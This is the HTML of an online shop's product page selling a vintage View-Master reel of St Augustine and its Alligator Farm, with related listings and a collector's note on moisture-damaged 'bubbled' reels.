        St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)
      
    </h1>
    
      <span class="variant-sku">REL-160
      </span>
    
  </div>

  <div class="selection-wrapper price product-single__price-product-template">
    
      <span class="money" id="ProductPrice-product-template" data-ProductPrice itemprop="price" content="5.00">$5.00</span>
    
    
    
      <p id="ComparePrice-product-template" data-ComparePrice style="display:none;">
        Compare at <span class="money"></span>
      </p>
    
  </div>

  
    
      <div class="selection-wrapper variant js">
        <div class="selector-wrapper quantity quantity-product-template" >
  <label for="Quantity">Quantity</label>
  <div class="quantity-select quantity-select-product-template">
    <div class="button-wrapper">
      <button class="adjust adjust-minus">-</button>
    </div>
    <div class="input-wrapper">
      <input type="text" class="quantity" value="1" min="1" pattern="[0-9]*" name="quantity" id="Quantity-product-template" data-Quantity>
    </div>
    <div class="button-wrapper">
      <button class="adjust adjust-plus">+</button>
    </div>
  </div>
</div>
      </div>
    
  
  
  
  <div class="selection-wrapper variant no-js">
    <div class="selector-wrapper full-width">
      <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
        
          
            <option  selected="selected"  value="42063603400882" data-sku="REL-160">
              Default Title - $5.00 USD
            </option>
          
        
      </select>
    </div>
  </div>

  <div class="error cart-error cart-error-product-template" style="display:none;"></div>
  <div id="CartButtons-product-template" class="cart-buttons  ">
    <div class="button-wrapper default-cart-button">
      <button type="submit" name="add" id="AddToCart-product-template" data-AddToCart class="default-cart-button__button " >
        <span id="AddToCartText-product-template" data-AddToCartText>
          
            Add to Cart
          
        </span>
      </button>
    </div>
    <div id="PaymentButtonContainer-product-template" class="payment-button__container">
      
    </div>
  </div>
<input type="hidden" name="product-id" value="7347326550194" /><input type="hidden" name="section-id" value="product-template" /></form>
            </div>
          </div>

          
<div class="description rte" itemprop="description">
            <p><strong>St Augustine and Alligator Farm - Florida, U.S.A. <br></strong>View-Master Printed Reel - <strong><br></strong>vintage - (REL-160)<br>Collector Grade</p>
          </div>
          
            






    
    
    


<ul class="social-share">
  
  
    <li class="facebook">
      <div class="fb-like" data-href="https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160" data-layout="button_count" data-action="recommend" data-show-faces="false" data-share="true"></div>
    </li>
  
  
    <li class="twitter">
      <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160" data-text="St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)">Tweet</a>
    </li>
  
  
  
    <li class="pinterest">
      <a href="//www.pinterest.com/pin/create/button/?url=https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160&amp;media=//3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_1024x1024.webp?v=1687076328&amp;description=St%20Augustine%20and%20Alligator%20Farm%20-%20Florida,%20U.S.A.%20-%20View-Master%20Printed%20Reel%20-%20vintage%20-%20(REL-160)" data-pin-do="buttonPin" data-pin-config="beside" data-pin-color="white"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_white_20.png" /></a>
    </li>
  
  
</ul>



<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>




<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>




<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>





          
        </aside>
      </div><div class="product-reviews"></div>

    </div>
  </section>

  
  
    <div class="product-block-container" >
      
          <div class="block-container">
            <!-- /snippets/related-products.liquid -->





















  
    
      
      
      






  
  
  

  

  

  

  <!-- Simple Collection -->
  <div class="simple-collection">
    <div class="wrapper">
      <header>
        
          <h4>Related Products</h4>
        
        
          <a href="/collections/view-master-printed-reels" class="button outline">View more</a>
        
      </header>
      <div class="product-container">
        
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-285300883634-7615693914290" href="/collections/view-master-printed-reels/products/1437-e-breton-coast-road-france-view-master-vintage-single-reel" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/products/IMG_8066_turbo_180x.webp?v=1682333962 180w 180h,//3dstereo.com/cdn/shop/products/IMG_8066_turbo_295x.webp?v=1682333962 295w 295h,//3dstereo.com/cdn/shop/products/IMG_8066_turbo_394x.webp?v=1682333962 394w 394h,//3dstereo.com/cdn/shop/products/IMG_8066_turbo_590x.webp?v=1682333962 590w 590h,//3dstereo.com/cdn/shop/products/IMG_8066_turbo_788x.webp?v=1682333962 788w 788h,//3dstereo.com/cdn/shop/products/IMG_8066_turbo_900x.webp?v=1682333962 900w 900h,//3dstereo.com/cdn/shop/products/IMG_8066_turbo.webp?v=1682333962 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-285300883634-7615693914290" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/products/IMG_8066_turbo_295x.webp?v=1682333962"
          data-src="//3dstereo.com/cdn/shop/products/IMG_8066_turbo_{width}x.webp?v=1682333962"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/products/IMG_8066_turbo_295x.webp?v=1682333962"
          alt="1437 E - Breton Coast Road France - View-Master - Vintage Single Reel Reels 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/products/IMG_8066_turbo_394x.webp?v=1682333962" alt="1437 E - Breton Coast Road France - View-Master - Vintage Single Reel Reels 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-285300883634-7615693914290 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-product-template-285300883634-7615693914290" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/files/dalia-breton-coast-road-view-master-single-reel-vintage-1437_turbo_bd6a19ff-9641-4ef6-b8d5-ff3325976dea_{width}x.jpg?v=1684729528"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-expand="600"
            alt="1437 E - Breton Coast Road France - View-Master - Vintage Single Reel Reels 3dstereo "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/view-master-printed-reels/products/1437-e-breton-coast-road-france-view-master-vintage-single-reel" class="title">1437 E - Breton Coast Road France  - View-Master - Vintage Single Reel</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$14.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-285300883634-8443078934706" href="/collections/view-master-printed-reels/products/8-boulder-dam-nevada-power-house-tour-view-master-vintage-single-reel-1946-copy" class="product_card"><div class="product_card__image-wrapper" data-bgset="">
        
        
        <img id="ProductGridImage-product-template-285300883634-8443078934706" class="product_card__image lazyload "
          src="//3dstereo.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_295x.gif"
          data-src="//3dstereo.com/cdn/shopifycloud/storefront/assets/no-image-50-e6fb86f4_{width}x.gif"
          data-widths="[]"
          data-aspectratio=""
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_295x.gif"
          alt="">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_394x.gif" alt="">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-285300883634-8443078934706 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/view-master-printed-reels/products/8-boulder-dam-nevada-power-house-tour-view-master-vintage-single-reel-1946-copy" class="title">8 Boulder Dam Nevada - Power House Tour View-Master vintage Single Reel - 1946 (Copy)</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$6.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-285300883634-7621015666866" href="/collections/view-master-printed-reels/products/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_180x.webp?v=1684945968 180w 179h,//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_295x.webp?v=1684945968 295w 293h,//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_394x.webp?v=1684945968 394w 392h,//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_590x.webp?v=1684945968 590w 586h,//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_788x.webp?v=1684945968 788w 783h,//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_900x.webp?v=1684945968 900w 895h,//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo.webp?v=1684945968 1000w 994h">
        
        
        <img id="ProductGridImage-product-template-285300883634-7621015666866" class="product_card__image lazyload "
          src="//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_295x.webp?v=1684945968"
          data-src="//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_{width}x.webp?v=1684945968"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0060362173038229"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_295x.webp?v=1684945968"
          alt="Adventures of Tarzan - View-Master Printed Reel - 1950 - vintage - #975 Reels 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975_turbo_394x.webp?v=1684945968" alt="Adventures of Tarzan - View-Master Printed Reel - 1950 - vintage - #975 Reels 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-285300883634-7621015666866 .product_card__image-wrapper:before { padding-bottom: 99.4%; }
          </style></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/view-master-printed-reels/products/adventures-of-tarzan-view-master-printed-reel-1950-vintage-975" class="title">Adventures of Tarzan - View-Master Printed Reel - 1950 - vintage - #975</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$4.00</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-285300883634-8026419495090" href="/collections/view-master-printed-reels/products/amsterdam-venice-of-the-north-holland-view-master-printed-reel-vintage-rel-1905x" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_180x.jpg?v=1713409380 180w 180h,//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_295x.jpg?v=1713409380 295w 295h,//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_394x.jpg?v=1713409380 394w 394h,//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_590x.jpg?v=1713409380 590w 590h,//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_788x.jpg?v=1713409380 788w 788h,//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_900x.jpg?v=1713409380 900w 900h,//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND.jpg?v=1713409380 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-285300883634-8026419495090" class="product_card__image lazyload "
          src="//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_295x.jpg?v=1713409380"
          data-src="//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_{width}x.jpg?v=1713409380"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_295x.jpg?v=1713409380"
          alt="Amsterdam - Venice of the North - Holland - View-Master Printed Reel - vintage - (REL-1905x) Reels 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/REEL-1905-NORTHHOLLAND_394x.jpg?v=1713409380" alt="Amsterdam - Venice of the North - Holland - View-Master Printed Reel - vintage - (REL-1905x) Reels 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-285300883634-8026419495090 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/view-master-printed-reels/products/amsterdam-venice-of-the-north-holland-view-master-printed-reel-vintage-rel-1905x" class="title">Amsterdam - Venice of the North - Holland - View-Master Printed Reel - vintage - (REL-1905x)</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$8.00</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
               
  
      </div>
    </div>
  </div>
  



          </div>

        
    </div>
  

</div>

  <script type="application/json" id="ProductJson-product-template">
    {"id":7347326550194,"title":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","handle":"st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160","description":"\u003cp\u003e\u003cstrong\u003eSt Augustine and Alligator Farm - Florida, U.S.A. \u003cbr\u003e\u003c\/strong\u003eView-Master Printed Reel - \u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003evintage - (REL-160)\u003cbr\u003eCollector Grade\u003c\/p\u003e","published_at":"2022-06-22T11:08:39-07:00","created_at":"2022-06-22T11:06:23-07:00","vendor":"3dstereo","type":"","tags":["Reels: 160-248"],"price":500,"price_min":500,"price_max":500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42063603400882,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"REL-160","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","public_title":null,"options":["Default Title"],"price":500,"weight":3,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328"],"featured_image":"\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328","options":["Title"],"media":[{"alt":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160) 3dstereo ","id":28212975894706,"position":1,"preview_image":{"aspect_ratio":1.231,"height":811,"width":998,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328"},"aspect_ratio":1.231,"height":811,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328","width":998}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eSt Augustine and Alligator Farm - Florida, U.S.A. \u003cbr\u003e\u003c\/strong\u003eView-Master Printed Reel - \u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003evintage - (REL-160)\u003cbr\u003eCollector Grade\u003c\/p\u003e"}
  </script>

<div id="product-size-guide-content-product-template" class="popup-page mfp-hide">
  <div class="rte"><meta charset="UTF-8">
<p> </p>
<table height="166" cellspacing="0" cellpadding="4" width="571" bordercolor="#111111">
<tbody>
<tr>
<td width="911" height="209">
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><img src="https://cdn.shopify.com/s/files/1/2923/9616/files/bubbled_reel_480x480.jpg?v=1650579261" alt="">A word about "bubbled or glue blistered " reels...and violet areas on images:<br></span></b><span size="2" style="font-size: small;">Reels that look like the one above, have been exposed to moisture and the top surface of the reel has "puckered" leaving a pebbly surface.  For years these were referred to as "glue blistered", but as the bubbling has nothing to do with glue, the term "bubbled" has become the favored description.  Most often, the moisture exposure does not effect the image, but when severe, it does and it's very easy to identify. You will see a violet area on one or more of the images.  The film emulsion in this area has severely been degraded. At this time, we don't know whether this degradation will continue. It is also possible to have a violet area without bubbling on the reel itself. But the two generally go together - moisture and degradation.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><span size="2" style="font-size: small;"><br></span></span><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;">Bubbled reels can be collectible - But the value of the reel or packet is significantly lower</span></b><span size="2" style="font-size: small;"><b>:<br></b>Collectors will buy "bubbled" reels and packets, when fine examples are hard to obtain, often with eventual upgrade intended. Or collectors will purchase "bubbled" reels merely to enjoy the reels at great savings. Collectors should never purchase or accept "bubbled" reels at premium prices, no matter what the scarcity.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><br>About our Collector Grade reels...</span></b><span size="2" style="font-size: small;"><br>"Bubbled" reels or reels with violet areas can never be Collector Grade. 3Dstereo doesn't offer  such reels under the title of <strong>Collector Grade</strong>. However, 3Dstereo will offer scarce reels that are "bubbled" or have violet areas, but they are always designated Bargain Grade, with defect described in the description, and priced appropriately. </span></span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p></div>
</div>
</div>
<script>let script_rv = document.createElement("script");script_rv.setAttribute("src", "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js");document.body.appendChild(script_rv);script_rv.addEventListener("load", () => {console.log("Use Recently View App Embed if you want to use application");});</script>
    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        
          <div class="box box-1 box-first  layout-4 menu" role="navigation"aria-label=" View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses">
            
            
              <p>MENU</p>
            
            <ul class="nested-menu">
              
                <li class="">
                  <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities" tabindex="-1">Cities</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/flowers-gardens-caves" tabindex="-1">Flowers, Gardens, Caves</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-alaska-hawaii" tabindex="-1">Scenic Alaska - Hawaii</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-mid-west" tabindex="-1">Scenic Mid West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-east" tabindex="-1">Scenic Northeast</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-northwest" tabindex="-1">Scenic Northwest</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-south" tabindex="-1">Scenic South</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-southwest" tabindex="-1">Scenic Southwest</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-1" tabindex="-1">Animals</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/marineland" tabindex="-1">Marineland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sea-world" tabindex="-1">Sea World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals" tabindex="-1">Zoos</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons" tabindex="-1">Cartoons</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-characters-classic-view-master%C2%AE" tabindex="-1">Disney</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/fairy-tales-sculpted-art" tabindex="-1">Fairy Tales - Sculpted Art</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sesame-street-muppets" tabindex="-1">Sesame Street - Muppets</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/super-heroes" tabindex="-1">Super Heroes</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/events" tabindex="-1">Events</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/learning" tabindex="-1">Learning</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/science" tabindex="-1">Science</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/history-1" tabindex="-1">History</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/space-and-aviation" tabindex="-1">Space &amp; Aviation </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/movies" tabindex="-1">Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-movies" tabindex="-1">Disney Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tv-shows" tabindex="-1">TV Shows</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/art-and-architecture" tabindex="-1">Art &amp; Architecture</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/commercial-subjects-view-master" tabindex="-1">Commercial Subjects</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/custom-viewmaster-reels" tabindex="-1">Custom View-Master Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/home-made-personal" tabindex="-1">Home Made-Personal</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/indians-and-cowboys" tabindex="-1">Indian &amp; Cowboys</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/religious-1" tabindex="-1">Religious</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sports" tabindex="-1">Sports</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worlds-fairs" tabindex="-1">World&#39;s Fairs</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/on-location" tabindex="-1">On Location</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-with-sound" tabindex="-1">View-Master with Sound</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyland" tabindex="-1">Disneyland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyworld-epcot" tabindex="-1">DisneyWorld - Epcot</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/knotts-berry-farm" tabindex="-1">Knott&#39;s Berry Farm</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/museums" tabindex="-1">Museums</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/places-of-interest" tabindex="-1">Special Attractions</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/theme-parks" tabindex="-1">Theme Parks</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nations-of-the-world" tabindex="-1">Nations of the World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/asia-1" tabindex="-1">Asia </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/australia" tabindex="-1">Australia</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/canada-view-master" tabindex="-1">Canada</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/latin-america" tabindex="-1">Central &amp; South America </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/europe" tabindex="-1">Europe</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/france" tabindex="-1">France</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/germany-view-master" tabindex="-1">Germany </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/united-kingdom" tabindex="-1">Great Britain </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/italy" tabindex="-1">Italy</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mexico" tabindex="-1">Mexico </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mid-east" tabindex="-1">Mid East &amp; Africa </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/spain" tabindex="-1">Spain </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-blue-ring-reels" tabindex="-1">Blue Ring Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-buff-reels" tabindex="-1">Buff Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/dr-reels" tabindex="-1">DR Demonstration Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-gold-center-reels" tabindex="-1">Gold Center Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-hand-lettered-reels" tabindex="-1">Hand-Lettered Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereorama-reels" tabindex="-1">PIN-UP - Risque</a>
                                </li>
